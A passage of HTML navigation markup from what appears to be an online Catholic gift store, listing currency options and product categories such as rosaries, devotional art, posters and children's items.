                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/passion-of-christ-art/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
